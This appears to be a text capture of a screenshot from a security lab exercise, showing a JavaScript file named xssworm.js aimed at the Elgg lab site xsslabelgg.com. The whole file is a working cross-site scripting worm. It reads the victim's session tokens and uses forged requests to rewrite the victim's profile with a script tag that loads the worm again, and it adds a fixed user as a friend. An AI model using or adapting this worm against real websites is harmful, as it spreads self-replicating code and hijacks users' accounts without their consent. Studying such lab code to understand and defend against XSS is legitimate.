 ~/CSSattack/xssworm.js - Sublime Text (UNREGISTERED)
add_friend.js × edit_profile.js × xssworm.js × alert.html ×
1 window.onload = function() {
2 //alert("I'm triggered");
3
4 var wormCode = encodeURIComponent(
5 "<script type='text/javascript' id='worm' src='http://localhost/xssworm.js'>"
6 );
7
8 var name = "&name=" + elgg.session.user.name;
9 var guid = "&guid=" + elgg.session.user.guid;
10 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
11 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
12 var desc = "&description=Samy is my hero" + wormCode +
13 "&accesslevel[description]=2";
14
15 var content = token + ts + name + desc + guid;
16 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
17 var sendurl2 = "http://www.xsslabelgg.com/action/friends/add"
18 + "?friend=47" + token + ts;
19
20
21 if(elgg.session.user.guid!=47) {
22 //Create and send Ajax request to modify profile
23 var Ajax = null;
24 Ajax = new XMLHttpRequest();
25 Ajax.open("POST",sendurl,true);
26 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
27 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
28 Ajax.send(content);
29 }
30
31 if(elgg.session.user.guid!=47) {
32 //Create and send Ajax request to modify profile
33 var Ajax = null;
34 Ajax = new XMLHttpRequest();
35 Ajax.open("POST",sendurl2,true);
36 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
37 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
38 Ajax.send();
39 }
40 }
Line 34, Column 37 Tab Size: 4 JavaScript